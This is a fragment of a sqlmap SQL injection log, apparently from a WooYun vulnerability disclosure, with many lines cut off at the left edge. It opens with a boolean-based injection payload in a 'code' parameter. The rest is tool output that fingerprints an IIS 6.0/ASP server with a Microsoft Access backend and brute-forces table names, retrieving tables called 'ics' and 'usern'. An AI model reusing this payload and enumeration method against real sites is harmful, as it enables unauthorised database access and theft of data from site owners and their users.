 Payload: sign=1&code=ARG001%' AND 6690=6690 AND '%'='
--
3:37:49] [INFO] the back-end DBMS is Microsoft Access
b server operating system: Windows 2003 or XP
b application technology: Microsoft IIS 6.0, ASP
ck-end DBMS: Microsoft Access
3:37:49] [INFO] fetching tables for database: 'Microsoft_Access_masterd
3:37:49] [INFO] fetching number of tables for database 'Microsoft_Acces
b'
3:37:49] [WARNING] running in a single-thread mode. Please consider usa
ion '--threads' for faster data retrieval
3:37:49] [INFO] retrieved:
3:37:49] [WARNING] reflective value(s) found and filtering out
3:37:50] [WARNING] in case of continuous data retrieval problems you ar
to try a switch '--no-cast'
3:37:50] [WARNING] unable to retrieve the number of tables for database
ft_Access_masterdb'
3:37:50] [ERROR] cannot retrieve table names, back-end DBMS is Access
you want to use common table existence check? [Y/n/q] y
3:37:50] [INFO] checking table existence using items from 'D:\Python27\
xt\common-tables.txt'
3:37:50] [INFO] adding words used on web page to the check list
ease enter number of threads? [Enter for 1 (current)] 6
3:37:51] [INFO] starting 6 threads
3:42:57] [INFO] retrieved: usern
3:45:41] [INFO] retrieved: ics
tabase: Microsoft_Access_masterdb
tables]
-------+
ics    ¦
usern ¦
-------+
www.wooyun.org
3:45:41] [INFO] fetched data logged to text files under 'C:\Users\Sun_